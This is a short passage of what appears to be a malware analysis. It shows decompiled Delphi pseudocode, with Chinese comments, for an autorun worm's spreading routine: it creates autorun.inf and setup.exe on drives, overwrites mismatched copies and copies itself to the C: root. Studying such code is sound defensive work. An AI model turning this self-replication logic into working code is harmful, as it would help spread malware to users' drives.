 Crt_GetDriver(v18, v17);
System::__linkproc__ LStrCat3(":\\autorun.inf", v66);
if ( (unsigned __int8)Sysutils::FileExists(v19) )// 检查setup.exe文件是否存在
{
GetFileFullPathName(v20, &v65); // 如果文件存在 把文件读取到内存 校验文件是否正确 不正确则删除 然后再复制到C盘 正确则退出
sub_40BD34(v65, &v73, v5, a2, a3);
sub_40BD34(v74, &v72, v5, a2, a3);
System::__linkproc__ LStrCmp(v21, v72);
if ( !v23 )
{
a3 = CheckFilePathIsExist(128);
j_SetFileAttributesA((LPCSTR)a3, v24);
if ( !j_DeleteFileA((LPCSTR)a3) )
{
__writefsdword(0, v57);
goto Exit;
}
v26 = v76;
LOBYTE(v26) = *(_BYTE *)(v76 + v5 - 1);
Crt_GetDriver(v25, v26);
StrCat(v27, ":\\setup.exe");
v28 = CheckFilePathIsExist(0);
GetFileFullPathName(v29, &v64);
v30 = (const CHAR *)CheckFilePathIsExist(v28);
if ( !j_CopyFileA(v30, v31, v32) )
{
__writefsdword(0, v57);
goto Exit;
}
}
}
else // 文件不存在 就自我复制到C盘根目录下
0000B1B2 121